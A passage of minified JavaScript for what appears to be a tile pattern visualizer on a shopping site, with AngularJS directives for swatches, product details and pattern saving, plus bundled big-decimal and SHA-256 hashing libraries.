n=e.getSelectedTile();n&&(n.rotate(t),e.notifyChanged())},t.removeSelectedTile=function(){e.removeTile(e.getSelectedTile())},t.hasSelectedTile=function(){return null!=e.getSelectedTile()},t.getBoardClass=function(){return{"visualizer-pattern-board":!0,"visualizer-pattern-board_grid":e.settings.grid}}},templateUrl:"/templates/pattern.html",scope:!0}}]),angular,window.JJ.modules.visualizer.directive("preview",[function(){return{templateUrl:"/templates/preview.html",controller:["$scope",function(e){e.mode="swatch",e.$on("roomSelector::changeRoom",(function(){e.mode="room"}))}],scope:!0}}]),function(e,t){var n=window.JJ;n.modules.visualizer.directive("productDetails",["$http","$window","$timeout","palette","Tile",function(r,i,o,l,a){return{templateUrl:"/templates/product-details.html",link:function(r,i,l,a,s){r.init=!1,r.variations={},r.currentDetails={ff:"ffff"},r.changing=!1,r.$watch((function(){return n.visualizer.currentTile}),(function(i,l){r.init?r.currentDetails=r.setCurrentDetails():t.post(n.baseUrl+"product-details/get",{style_id:i.variationId?i.variationId:i.id},t.proxy((function(t){r.init=!0,r.variations=e.isString(t)?JSON.parse(t):t,o((function(){r.currentDetails=r.setCurrentDetails()}),10)}),this))})),r.setCurrentDetails=function(){return r.variations[n.visualizer.currentTile.id]?r.variations[n.visualizer.currentTile.id]:{}}},scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("rooms",[function(){return{templateUrl:"/templates/rooms.html",controller:["$scope",function(e){e.close=function(){e.showRooms=!1}}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("sidebar",["settings",function(e){return{templateUrl:"/templates/sidebar.html",controller:["$scope",function(t){t.singular=e.singular}]}}]),function(e,t){var n=window.JJ;n.modules.visualizer.directive("swatches",["$window","$timeout","palette","Tile",function(r,i,o,l){return{templateUrl:"/templates/swatches.html",link:function(a,s,u){var c=(window.location.hash||"").replace("#",""),d=!1;a.items=[];for(var f=n.visualizer&&n.visualizer.tiles||[],h=0;h<f.length;++h){var p=f[h],g=l.clone(p);g.variationId=p.variationId,g.variationAttribs=p.variationAttribs,g.quickShip=p.quickShip,g.purchasable=p.purchasable,g.alternateStyle=p.alternateStyle,g.alternateStyleUrl=p.alternateStyleUrl,c!=p.id||d||(d=!0,g.selected=!0),a.items.push(g)}a.isInit=a.isInit||!1,a.isInit||i((function(){new window.Loewy.General(".productDetails-visual-variants")}),100,!1),a.isInit=!0,a.getItemClass=function(e){return{"product-variant":!0,selected:e===a.selectedItem}},a.selectItem=function(n){a.selectedItem=n,o.replaceItem(0,n),window.JJ.visualizer.currentTile=n;const r=new URLSearchParams(window.location.search),i={attribute_pa_color:n.variationAttribs.attribute_pa_color};Object.entries(i).forEach((([e,t])=>{r.set(e,t)})),window.history.replaceState({},null,`?${r.toString()}`),function(n){var r=t("form.variations_form"),i=e.merge({},n.variationAttribs);for(var o in i.variation_id=n.variationId,i)if(i.hasOwnProperty(o)){var l=t('input[type="hidden"][name="'+o+'"]',r);l.length||(l=t('<input type="hidden" name="'+o+'" />').appendTo(r)),l[0].value=i[o]}n.purchasable?(r.find(":submit").prop("disabled",!1),r.find(":submit").removeClass("disabled")):(r.find(":submit").prop("disabled",!1),r.find(":submit").addClass("disabled")),r.find(".variations_form-alert").hide(),r.trigger("productchange")}(n),"1"==n.quickShip?jQuery(".quickShipMessage").show():jQuery(".quickShipMessage").hide()},a.selectItem(function(e){var t=r.location.search,n={};if(t.length)for(var i=t.substr(1).split("&"),o=0;o<i.length;++o){var l=i[o].split("=");2===l.length&&(n[l[0]]=l[1])}for(o=0;o<e.length;++o){var a=e[o],s=a.variationAttribs,u=!0;for(var c in s)if(s.hasOwnProperty(c)&&n[c]!==s[c]){u=!1;break}if(u)return a}return null}(a.items)||a.items[0])},scope:!0}}])}(angular,jQuery),function(){"use strict";var e={165:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.abs=void 0,t.abs=function(e){return"number"!=typeof e&&"bigint"!=typeof e||(e=e.toString()),"-"==e[0]?e.substring(1):e}},217:function(e,t){function n(e){if(l(e))return e;for(var t="",n=e.length,r=e.split(".")[1],i=r?r.length:0,a=0;a<n;a++)e[a]>="0"&&e[a]<="9"?t+=9-parseInt(e[a]):t+=e[a];return o(t,i>0?"0."+new Array(i).join("0")+"1":"1")}function r(e){var t=e.split(".");for(t[0]||(t[0]="0");"0"==t[0][0]&&t[0].length>1;)t[0]=t[0].substring(1);return t[0]+(t[1]?"."+t[1]:"")}function i(e,t){var n=e.split("."),r=t.split("."),i=n[0].length,o=r[0].length;return i>o?r[0]=new Array(Math.abs(i-o)+1).join("0")+(r[0]?r[0]:""):n[0]=new Array(Math.abs(i-o)+1).join("0")+(n[0]?n[0]:""),i=n[1]?n[1].length:0,o=r[1]?r[1].length:0,(i||o)&&(i>o?r[1]=(r[1]?r[1]:"")+new Array(Math.abs(i-o)+1).join("0"):n[1]=(n[1]?n[1]:"")+new Array(Math.abs(i-o)+1).join("0")),[e=n[0]+(n[1]?"."+n[1]:""),t=r[0]+(r[1]?"."+r[1]:"")]}function o(e,t){var n;e=(n=i(e,t))[0],t=n[1];for(var r="",o=0,l=e.length-1;l>=0;l--)if("."!==e[l]){var a=parseInt(e[l])+parseInt(t[l])+o;r=a%10+r,o=Math.floor(a/10)}else r="."+r;return o?o.toString()+r:r}function l(e){return/^0[0]*[.]{0,1}[0]*$/.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.pad=t.trim=t.add=void 0,t.add=function(e,t){var a;void 0===t&&(t="0");var s=0,u=-1;"-"==e[0]&&(l(e=e.substring(1))||(s++,u=1,e.length)),"-"==t[0]&&(l(t=t.substring(1))||(s++,u=2,t.length)),e=r(e),t=r(t),e=(a=i(r(e),r(t)))[0],t=a[1],1==s&&(1===u?e=n(e):2===u&&(t=n(t)));var c=o(e,t);return s?2==s?"-"+r(c):e.length<c.length?r(c.substring(1)):"-"+r(n(c)):r(c)},t.trim=r,t.pad=i},664:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.compareTo=void 0;var r=n(217),i=n(859);t.compareTo=function(e,t){var n,o,l=!1;if(n=[e,t].map((function(e){return(0,i.stripTrailingZero)(e)})),e=n[0],t=n[1],"-"==e[0]&&"-"!=t[0])return-1;if("-"!=e[0]&&"-"==t[0])return 1;if("-"==e[0]&&"-"==t[0]&&(e=e.substr(1),t=t.substr(1),l=!0),e=(o=(0,r.pad)(e,t))[0],t=o[1],0==e.localeCompare(t))return 0;for(var a=0;a<e.length;a++)if(e[a]!=t[a])return e[a]>t[a]?l?-1:1:l?1:-1;return 0}},415:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.divide=void 0;var r=n(217),i=n(350),o=n(916);t.divide=function(e,t,n,l){if(void 0===n&&(n=8),void 0===l&&(l=o.RoundingModes.HALF_EVEN),0==t)throw new Error("Cannot divide by 0");if(e=e.toString(),t=t.toString(),e=e.replace(/(\.\d*?[1-9])0+$/g,"$1").replace(/\.0+$/,""),t=t.replace(/(\.\d*?[1-9])0+$/g,"$1").replace(/\.0+$/,""),0==e)return"0";var a=0;"-"==t[0]&&(t=t.substring(1),a++),"-"==e[0]&&(e=e.substring(1),a++);var s=t.indexOf(".")>0?t.length-t.indexOf(".")-1:-1;if(t=(0,r.trim)(t.replace(".","")),s>=0){var u=e.indexOf(".")>0?e.length-e.indexOf(".")-1:-1;if(-1==u)e=(0,r.trim)(e+new Array(s+1).join("0"));else if(s>u)e=e.replace(".",""),e=(0,r.trim)(e+new Array(s-u+1).join("0"));else if(s<u){var c=(e=e.replace(".","")).length-u+s;e=(0,r.trim)(e.substring(0,c)+"."+e.substring(c))}else s==u&&(e=(0,r.trim)(e.replace(".","")))}var d=0,f=t.length,h="",p=e.indexOf(".")>-1&&e.indexOf(".")<f?e.substring(0,f+1):e.substring(0,f);if(e=e.indexOf(".")>-1&&e.indexOf(".")<f?e.substring(f+1):e.substring(f),p.indexOf(".")>-1){var g=p.length-p.indexOf(".")-1;f>(p=p.replace(".","")).length&&(g+=f-p.length,p+=new Array(f-p.length+1).join("0")),d=g,h="0."+new Array(g).join("0")}for(n+=2;d<=n;){for(var m=0;parseInt(p)>=parseInt(t);)p=(0,r.add)(p,"-"+t),m++;h+=m,e?("."==e[0]&&(h+=".",d++,e=e.substring(1)),p+=e.substring(0,1),e=e.substring(1)):(d||(h+="."),d++,p+="0")}return(1==a?"-":"")+(0,r.trim)((0,i.roundOff)(h,n-2,l))}},213:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.modulus=void 0;var r=n(415),i=n(350),o=n(182),l=n(26),a=n(916);function s(e){if(-1!=e.indexOf("."))throw new Error("Modulus of non-integers not supported")}t.modulus=function(e,t){if(0==t)throw new Error("Cannot divide by 0");e=e.toString(),t=t.toString(),s(e),s(t);var n="";return"-"==e[0]&&(n="-",e=e.substr(1)),"-"==t[0]&&(t=t.substr(1)),n+(0,l.subtract)(e,(0,o.multiply)(t,(0,i.roundOff)((0,r.divide)(e,t),0,a.RoundingModes.FLOOR)))}},182:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.multiply=void 0;var r=n(859);t.multiply=function(e,t){e=e.toString(),t=t.toString();var n=0;"-"==e[0]&&(n++,e=e.substr(1)),"-"==t[0]&&(n++,t=t.substr(1)),e=(0,r.stripTrailingZero)(e),t=(0,r.stripTrailingZero)(t);var i=0,o=0;-1!=e.indexOf(".")&&(i=e.length-e.indexOf(".")-1),-1!=t.indexOf(".")&&(o=t.length-t.indexOf(".")-1);var l=i+o;if(e=(0,r.stripTrailingZero)(e.replace(".","")),t=(0,r.stripTrailingZero)(t.replace(".","")),e.length<t.length){var a=e;e=t,t=a}if("0"==t)return"0";for(var s,u,c=t.length,d=0,f=[],h=c-1,p="",g=0;g<c;g++)f[g]=e.length-1;for(g=0;g<2*e.length;g++){for(var m=0,v=t.length-1;v>=h&&v>=0;v--)f[v]>-1&&f[v]<e.length&&(m+=parseInt(e[f[v]--])*parseInt(t[v]));m+=d,d=Math.floor(m/10),p=m%10+p,h--}return p=(0,r.stripTrailingZero)((s=p,0==(u=l)?s:(s=u>=s.length?new Array(u-s.length+1).join("0")+s:s).substr(0,s.length-u)+"."+s.substr(s.length-u,u))),1==n&&(p="-"+p),p}},350:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.roundOff=void 0;var r=n(916);function i(e,t,n,i){if(!e||e===new Array(e.length+1).join("0"))return!1;if(i===r.RoundingModes.DOWN||!n&&i===r.RoundingModes.FLOOR||n&&i===r.RoundingModes.CEILING)return!1;if(i===r.RoundingModes.UP||n&&i===r.RoundingModes.FLOOR||!n&&i===r.RoundingModes.CEILING)return!0;var o="5"+new Array(e.length).join("0");if(e>o)return!0;if(e<o)return!1;switch(i){case r.RoundingModes.HALF_DOWN:return!1;case r.RoundingModes.HALF_UP:return!0;case r.RoundingModes.HALF_EVEN:default:return parseInt(t[t.length-1])%2==1}}function o(e,t){void 0===t&&(t=0),t||(t=1),"number"==typeof e&&e.toString();for(var n="",r=e.length-1;r>=0;r--){var i=parseInt(e[r])+t;10==i?(t=1,i=0):t=0,n+=i}return t&&(n+=t),n.split("").reverse().join("")}t.roundOff=function e(t,n,l){if(void 0===n&&(n=0),void 0===l&&(l=r.RoundingModes.HALF_EVEN),l===r.RoundingModes.UNNECESSARY)throw new Error("UNNECESSARY Rounding Mode has not yet been implemented");"number"!=typeof t&&"bigint"!=typeof t||(t=t.toString());var a=!1;"-"===t[0]&&(a=!0,t=t.substring(1));var s=t.split("."),u=s[0],c=s[1];if(n<0){if(n=-n,u.length<=n)return"0";var d=u.substr(0,u.length-n);return(a?"-":"")+(d=e(t=d+"."+u.substr(u.length-n)+c,0,l))+new Array(n+1).join("0")}if(0==n)return u.length,i(s[1],u,a,l)&&(u=o(u)),(a&&parseInt(u)?"-":"")+u;if(!s[1])return(a?"-":"")+u+"."+new Array(n+1).join("0");if(s[1].length<n)return(a?"-":"")+u+"."+s[1]+new Array(n-s[1].length+1).join("0");c=s[1].substring(0,n);var f=s[1].substring(n);return f&&i(f,c,a,l)&&(c=o(c)).length>n?(a?"-":"")+o(u,parseInt(c[0]))+"."+c.substring(1):(a&&(parseInt(u)||parseInt(c))?"-":"")+u+"."+c}},916:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.RoundingModes=void 0,function(e){e[e.CEILING=0]="CEILING",e[e.DOWN=1]="DOWN",e[e.FLOOR=2]="FLOOR",e[e.HALF_DOWN=3]="HALF_DOWN",e[e.HALF_EVEN=4]="HALF_EVEN",e[e.HALF_UP=5]="HALF_UP",e[e.UNNECESSARY=6]="UNNECESSARY",e[e.UP=7]="UP"}(t.RoundingModes||(t.RoundingModes={}))},859:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.stripTrailingZero=void 0,t.stripTrailingZero=function(e){var t="-"===e[0];for(t&&(e=e.substr(1));"0"==e[0];)e=e.substr(1);if(-1!=e.indexOf("."))for(;"0"==e[e.length-1];)e=e.substr(0,e.length-1);return""==e||"."==e?e="0":"."==e[e.length-1]&&(e=e.substr(0,e.length-1)),"."==e[0]&&(e="0"+e),t&&"0"!=e&&(e="-"+e),e}},26:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.negate=t.subtract=void 0;var r=n(217);function i(e){return"-"==e[0]?e.substr(1):"-"+e}t.subtract=function(e,t){return e=e.toString(),t=i(t=t.toString()),(0,r.add)(e,t)},t.negate=i}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}var r={};!function(){var e=r,t=n(217),i=n(165),o=n(350),l=n(182),a=n(415),s=n(213),u=n(664),c=n(26),d=n(916),f=n(859),h=function(){function e(t){void 0===t&&(t="0"),this.value=e.validate(t)}return e.validate=function(e){if(e){if(e=e.toString(),isNaN(e))throw Error("Parameter is not a number: "+e);"+"==e[0]&&(e=e.substring(1))}else e="0";if(e.startsWith(".")?e="0"+e:e.startsWith("-.")&&(e="-0"+e.substr(1)),/e/i.test(e)){var n=e.split(/[eE]/),r=n[0],i=n[1],o="";"-"==(r=(0,t.trim)(r))[0]&&(o="-",r=r.substring(1)),r.indexOf(".")>=0?(i=parseInt(i)+r.indexOf("."),r=r.replace(".","")):i=parseInt(i)+r.length,e=r.length<i?o+r+new Array(i-r.length+1).join("0"):r.length>=i&&i>0?o+(0,t.trim)(r.substring(0,i))+(r.length>i?"."+r.substring(i):""):o+"0."+new Array(1-i).join("0")+r}return e},e.prototype.getValue=function(){return this.value},e.prototype.setValue=function(t){this.value=e.validate(t)},e.getPrettyValue=function(t,n,r){void 0===n&&(n=3),void 0===r&&(r=",");var i="-"==(t=e.validate(t)).charAt(0);i&&(t=t.substring(1));for(var o=t.indexOf("."),l="",a=o=o>0?o:t.length;a>0;)a<n?(n=a,a=0):a-=n,l=t.substring(a,a+n)+(a<o-n&&a>=0?r:"")+l;return(i?"-":"")+l+t.substring(o)},e.prototype.getPrettyValue=function(t,n){return void 0===t&&(t=3),void 0===n&&(n=","),e.getPrettyValue(this.value,t,n)},e.round=function(t,n,r){if(void 0===n&&(n=0),void 0===r&&(r=d.RoundingModes.HALF_EVEN),t=e.validate(t),isNaN(n))throw Error("Precision is not a number: "+n);return(0,o.roundOff)(t,n,r)},e.prototype.round=function(t,n){if(void 0===t&&(t=0),void 0===n&&(n=d.RoundingModes.HALF_EVEN),isNaN(t))throw Error("Precision is not a number: "+t);return new e((0,o.roundOff)(this.value,t,n))},e.abs=function(t){return t=e.validate(t),(0,i.abs)(t)},e.prototype.abs=function(){return new e((0,i.abs)(this.value))},e.floor=function(t){return-1===(t=e.validate(t)).indexOf(".")?t:e.round(t,0,d.RoundingModes.FLOOR)},e.prototype.floor=function(){return-1===this.value.indexOf(".")?new e(this.value):new e(this.value).round(0,d.RoundingModes.FLOOR)},e.ceil=function(t){return-1===(t=e.validate(t)).indexOf(".")?t:e.round(t,0,d.RoundingModes.CEILING)},e.prototype.ceil=function(){return-1===this.value.indexOf(".")?new e(this.value):new e(this.value).round(0,d.RoundingModes.CEILING)},e.add=function(n,r){return n=e.validate(n),r=e.validate(r),(0,t.add)(n,r)},e.prototype.add=function(n){return new e((0,t.add)(this.value,n.getValue()))},e.subtract=function(t,n){return t=e.validate(t),n=e.validate(n),(0,c.subtract)(t,n)},e.prototype.subtract=function(t){return new e((0,c.subtract)(this.value,t.getValue()))},e.multiply=function(t,n){return t=e.validate(t),n=e.validate(n),(0,l.multiply)(t,n)},e.prototype.multiply=function(t){return new e((0,l.multiply)(this.value,t.getValue()))},e.divide=function(t,n,r,i){return t=e.validate(t),n=e.validate(n),(0,a.divide)(t,n,r,i)},e.prototype.divide=function(t,n,r){return new e((0,a.divide)(this.value,t.getValue(),n,r))},e.modulus=function(t,n){return t=e.validate(t),n=e.validate(n),(0,s.modulus)(t,n)},e.prototype.modulus=function(t){return new e((0,s.modulus)(this.value,t.getValue()))},e.compareTo=function(t,n){return t=e.validate(t),n=e.validate(n),(0,u.compareTo)(t,n)},e.prototype.compareTo=function(e){return(0,u.compareTo)(this.value,e.getValue())},e.negate=function(t){return t=e.validate(t),(0,c.negate)(t)},e.prototype.negate=function(){return new e((0,c.negate)(this.value))},e.stripTrailingZero=function(t){return t=e.validate(t),(0,f.stripTrailingZero)(t)},e.prototype.stripTrailingZero=function(){return new e((0,f.stripTrailingZero)(this.value))},e.RoundingModes=d.RoundingModes,e}();e.default=h}(),bigDecimal=r.default}(),function(e){function t(e,t,n){var r,i,o,d,f,h,p,g,m=0,v=[],w=0,y=!1,S=!1,x=[],T=[],M=!1;if(r=(n=n||{}).encoding||"UTF8",g=n.numRounds||1,o=c(t,r),g!==parseInt(g,10)||1>g)throw Error("numRounds must a integer >= 1");if(h=function(t,n){return z(t,n,e)},p=function(t,n,r,i){var o,l;if("SHA-224"!==e&&"SHA-256"!==e)throw Error("Unexpected error in SHA-2 implementation");for(o=15+(n+65>>>9<<4),l=16;t.length<=o;)t.push(0);for(t[n>>>5]|=128<<24-n%32,t[o]=n+r,r=t.length,n=0;n<r;n+=l)i=z(t.slice(n,n+l),i,e);if("SHA-224"===e)t=[i[0],i[1],i[2],i[3],i[4],i[5],i[6]];else{if("SHA-256"!==e)throw Error("Unexpected error in SHA-2 implementation");t=i}return t},"SHA-224"===e)f=512,d=224;else{if("SHA-256"!==e)throw Error("Chosen SHA variant is not supported");f=512,d=256}i=b(e),this.setHMACKey=function(t,n,o){var l;if(!0===S)throw Error("HMAC key already set");if(!0===y)throw Error("Cannot set HMAC key after finalizing hash");if(!0===M)throw Error("Cannot set HMAC key after calling update");if(t=(n=c(n,r=(o||{}).encoding||"UTF8")(t)).binLen,n=n.value,o=(l=f>>>3)/4-1,l<t/8){for(n=p(n,t,0,b(e));n.length<=o;)n.push(0);n[o]&=4294967040}else if(l>t/8){for(;n.length<=o;)n.push(0);n[o]&=4294967040}for(t=0;t<=o;t+=1)x[t]=909522486^n[t],T[t]=1549556828^n[t];i=h(x,i),m=f,S=!0},this.update=function(e){var t,n,r,l=0,a=f>>>5;for(e=(t=o(e,v,w)).binLen,n=t.value,t=e>>>5,r=0;r<t;r+=a)l+f<=e&&(i=h(n.slice(r,r+a),i),l+=f);m+=l,v=n.slice(l>>>5),w=e%f,M=!0},this.getHash=function(t,n){var r,o,c;if(!0===S)throw Error("Cannot call getHash after setting HMAC key");switch(c=u(n),t){case"HEX":r=function(e){return l(e,c)};break;case"B64":r=function(e){return a(e,c)};break;case"BYTES":r=s;break;default:throw Error("format must be HEX, B64, or BYTES")}if(!1===y)for(i=p(v,w,m,i),o=1;o<g;o+=1)i=p(i,d,0,b(e));return y=!0,r(i)},this.getHMAC=function(t,n){var r,o,c;if(!1===S)throw Error("Cannot call getHMAC without first setting HMAC key");switch(c=u(n),t){case"HEX":r=function(e){return l(e,c)};break;case"B64":r=function(e){return a(e,c)};break;case"BYTES":r=s;break;default:throw Error("outputFormat must be HEX, B64, or BYTES")}return!1===y&&(o=p(v,w,m,i),i=h(T,b(e)),i=p(o,d,f,i)),y=!0,r(i)}}function n(){}function r(e,t,n){var r,i,o,l,a,s=e.length;if(t=t||[0],a=(n=n||0)>>>3,0!=s%2)throw Error("String of HEX type must be in byte increments");for(r=0;r<s;r+=2){if(i=parseInt(e.substr(r,2),16),isNaN(i))throw Error("String of HEX type contains invalid characters");for(o=(l=(r>>>1)+a)>>>2;t.length<=o;)t.push(0);t[o]|=i<<8*(3-l%4)}return{value:t,binLen:4*s+n}}function i(e,t,n){var r,i,o,l,a=[];a=t||[0];for(i=(n=n||0)>>>3,r=0;r<e.length;r+=1)t=e.charCodeAt(r),o=(l=r+i)>>>2,a.length<=o&&a.push(0),a[o]|=t<<8*(3-l%4);return{value:a,binLen:8*e.length+n}}function o(e,t,n){var r,i,o,l,a,s,u=[],c=0;u=t||[0];if(t=(n=n||0)>>>3,-1===e.search(/^[a-zA-Z0-9=+\/]+$/))throw Error("Invalid character in base-64 string");if(i=e.indexOf("="),e=e.replace(/\=/g,""),-1!==i&&i<e.length)throw Error("Invalid '=' found in base-64 string");for(i=0;i<e.length;i+=4){for(a=e.substr(i,4),o=l=0;o<a.length;o+=1)l|=(r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(a[o]))<<18-6*o;for(o=0;o<a.length-1;o+=1){for(r=(s=c+t)>>>2;u.length<=r;)u.push(0);u[r]|=(l>>>16-8*o&255)<<8*(3-s%4),c+=1}}return{value:u,binLen:8*c+n}}function l(e,t){var n,r,i="",o=4*e.length;for(n=0;n<o;n+=1)r=e[n>>>2]>>>8*(3-n%4),i+="0123456789abcdef".charAt(r>>>4&15)+"0123456789abcdef".charAt(15&r);return t.outputUpper?i.toUpperCase():i}function a(e,t){var n,r,i,o="",l=4*e.length;for(n=0;n<l;n+=3)for(i=n+1>>>2,r=e.length<=i?0:e[i],i=n+2>>>2,i=e.length<=i?0:e[i],i=(e[n>>>2]>>>8*(3-n%4)&255)<<16|(r>>>8*(3-(n+1)%4)&255)<<8|i>>>8*(3-(n+2)%4)&255,r=0;4>r;r+=1)8*n+6*r<=32*e.length?o+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(i>>>6*(3-r)&63):o+=t.b64Pad;return o}function s(e){var t,n,r="",i=4*e.length;for(t=0;t<i;t+=1)n=e[t>>>2]>>>8*(3-t%4)&255,r+=String.fromCharCode(n);return r}function u(e){var t={outputUpper:!1,b64Pad:"="};if(e=e||{},t.outputUpper=e.outputUpper||!1,!0===e.hasOwnProperty("b64Pad")&&(t.b64Pad=e.b64Pad),"boolean"!=typeof t.outputUpper)throw Error("Invalid outputUpper formatting option");if("string"!=typeof t.b64Pad)throw Error("Invalid b64Pad formatting option");return t}function c(e,t){var n;switch(t){case"UTF8":case"UTF16BE":case"UTF16LE":break;default:throw Error("encoding must be UTF8, UTF16BE, or UTF16LE")}switch(e){case"HEX":n=r;break;case"TEXT":n=function(e,n,r){var i,o,l,a,s,u=[],c=[],d=0;u=n||[0];if(l=(n=r||0)>>>3,"UTF8"===t)for(i=0;i<e.length;i+=1)for(c=[],128>(r=e.charCodeAt(i))?c.push(r):2048>r?(c.push(192|r>>>6),c.push(128|63&r)):55296>r||57344<=r?c.push(224|r>>>12,128|r>>>6&63,128|63&r):(i+=1,r=65536+((1023&r)<<10|1023&e.charCodeAt(i)),c.push(240|r>>>18,128|r>>>12&63,128|r>>>6&63,128|63&r)),o=0;o<c.length;o+=1){for(a=(s=d+l)>>>2;u.length<=a;)u.push(0);u[a]|=c[o]<<8*(3-s%4),d+=1}else if("UTF16BE"===t||"UTF16LE"===t)for(i=0;i<e.length;i+=1){for(r=e.charCodeAt(i),"UTF16LE"===t&&(r=(o=255&r)<<8|r>>>8),a=(s=d+l)>>>2;u.length<=a;)u.push(0);u[a]|=r<<8*(2-s%4),d+=2}return{value:u,binLen:8*d+n}};break;case"B64":n=o;break;case"BYTES":n=i;break;default:throw Error("format must be HEX, TEXT, B64, or BYTES")}return n}function d(e,t){return e>>>t|e<<32-t}function f(e,t,n){return e&t^~e&n}function h(e,t,n){return e&t^e&n^t&n}function p(e){return d(e,2)^d(e,13)^d(e,22)}function g(e){return d(e,6)^d(e,11)^d(e,25)}function m(e){return d(e,7)^d(e,18)^e>>>3}function v(e){return d(e,17)^d(e,19)^e>>>10}function w(e,t){var n=(65535&e)+(65535&t);return((e>>>16)+(t>>>16)+(n>>>16)&65535)<<16|65535&n}function y(e,t,n,r){var i=(65535&e)+(65535&t)+(65535&n)+(65535&r);return((e>>>16)+(t>>>16)+(n>>>16)+(r>>>16)+(i>>>16)&65535)<<16|65535&i}function S(e,t,n,r,i){var o=(65535&e)+(65535&t)+(65535&n)+(65535&r)+(65535&i);return((e>>>16)+(t>>>16)+(n>>>16)+(r>>>16)+(i>>>16)+(o>>>16)&65535)<<16|65535&o}function b(e){var t,r;switch(t=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428],r=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],e){case"SHA-224":e=t;break;case"SHA-256":e=r;break;case"SHA-384":case"SHA-512":e=[new n,new n,new n,new n,new n,new n,new n,new n];break;default:throw Error("Unknown SHA variant")}return e}function z(e,t,n){var r,i,o,l,a,s,u,c,d,b,z,T,M,I,C,U,A,P,O,E,N,R,$,j=[];if("SHA-224"!==n&&"SHA-256"!==n)throw Error("Unexpected error in SHA-2 implementation");for(b=64,T=1,R=Number,M=w,I=y,C=S,U=m,A=v,P=p,O=g,N=h,E=f,$=x,n=t[0],r=t[1],i=t[2],o=t[3],l=t[4],a=t[5],s=t[6],u=t[7],z=0;z<b;z+=1)16>z?(d=z*T,c=e.length<=d?0:e[d],d=e.length<=d+1?0:e[d+1],j[z]=new R(c,d)):j[z]=I(A(j[z-2]),j[z-7],U(j[z-15]),j[z-16]),c=C(u,O(l),E(l,a,s),$[z],j[z]),d=M(P(n),N(n,r,i)),u=s,s=a,a=l,l=M(o,c),o=i,i=r,r=n,n=M(c,d);return t[0]=M(n,t[0]),t[1]=M(r,t[1]),t[2]=M(i,t[2]),t[3]=M(o,t[3]),t[4]=M(l,t[4]),t[5]=M(a,t[5]),t[6]=M(s,t[6]),t[7]=M(u,t[7]),t}var x;x=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],"function"==typeof define&&define.amd?define((function(){return t})):"undefined"!=typeof exports?"undefined"!=typeof module&&module.exports?module.exports=exports=t:exports=t:e.jsSHA=t}(this),function(){var e=window.JJ;e.modules.visualizer.factory("patternHelper",["$http","installationMethod",function(t,n){var r={},i={};function o(e,t,n){var r=e.w,i=e.h;if(90===e.r||270===e.r){var o=r;r=i,i=o}for(;e.x+r>t;)e.x-=t;for(;e.y+i>n;)e.y-=n}function l(e,t){e.x=Math.round(e.x*t),e.y=Math.round(e.y*t),e.w=Math.round(e.w*t),e.h=Math.round(e.h*t)}return r.savePattern=function(r,a){function s(e){setTimeout(a.bind(null,e),0)}var u=r.save(),c=256,d=Math.round(r.cols*r.cellSize*c),f=Math.round(r.rows*r.cellSize*c);u.pxPerFt=c,u.installationMethod=n.getAppliedMethodId();for(var h=0;h<u.tiles.length;++h){l(u.tiles[h],c)}u.tiles=function(e,t,n){for(var r=0;r<e.length;++r)o(e[r],t,n);return e.sort((function(e,t){for(var n=["y","x","id","variation","r"],r=0;r<n.length;++r){var i=n[r],o=Number(e[i])-Number(t[i]);if(o)return o}return 0}))}(u.tiles,d,f);var p,g,m,v=(p=u.tiles,g=p.map((function(e){return[Number(e.x),Number(e.y),Number(e.id),Number(e.r)].join(",")})).join("|"),(m=new jsSHA("SHA-256","TEXT")).update(g),m.getHash("HEX"));return!function(e){return!0===i[e]}(v)?t({method:"POST",url:e.baseUrl+"visualizer/pattern/save",data:u}).then((function(e){var t=e.data.id;t===v?function(e){i[e]=!0}(v):console.error("Server calculated a different pattern hash than client!",t,v),s(t)})):s(v),u},r.getTilesUrl=function(t,n){t=t.sort((function(e,t){return e.styleNum!==t.styleNum?e.styleNum-t.styleNum:e.colorNum-t.colorNum}));for(var r=[],i=0;i<t.length;++i){var o,l=t[i];o=l.getTileSizeSuffix(),r.push(l.styleNum+o+"-"+l.colorNum)}return e.baseUrl+"visualizer/tiles/"+n+"/"+r.join("/")},r}])}(angular),function(e,t){window.JJ.modules.visualizer.directive("confirmPopup",[function(){return{transclude:!0,link:function(e,n,r,i,o){var l;function 